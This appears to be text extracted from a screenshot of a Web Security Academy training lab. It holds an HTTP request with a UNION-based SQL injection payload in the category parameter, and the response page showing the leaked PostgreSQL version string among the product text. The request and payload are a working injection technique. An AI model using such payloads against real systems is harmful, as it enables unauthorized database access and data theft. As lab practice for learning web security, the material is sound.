 GET /filter?category=Gifts'+UNION+SELECT+NULL,version()-- HTTP/2
Host: 0ad90092037bdb04801a269b00db005e.web-security-academy.net
Cookie: session=hl9ByHZoyyx2kpICrtpbsWhYrzhDLBOG
Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0ad90092037bdb04801a269b00db005e.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
By Steam Train Direct From The North Pole
123 We can deliver you the perfect Christmas gift of all.
Imagine waking up to that white Christmas you have been
dreaming of since you were a child.
124 Your snow will be loaded on to our exclusive snow train and
transported across the globe in time for the big day. In a
few simple steps, your snow will be ready to scatter in
the areas of your choosing.
125 *Make sure you have an extra large freezer before delivery.
126 *Decant the liquid into small plastic tubs (there is some
loss of molecular structure during transit).
127 *Allow 3 days for it to refreeze.*Chip away at each block
until the ice resembles snowflakes.
128 *Scatter snow.
129 Yes! It really is that easy. You will be the envy of all
your neighbors unless you let them in on the secret. We
offer a 10% discount on future purchases for every referral
we receive from you.
130 Snow isn&apos;t just for Christmas either, we deliver all
year round, that&apos;s 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
131 </tr>
132 <tr>
133 <td>
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</td>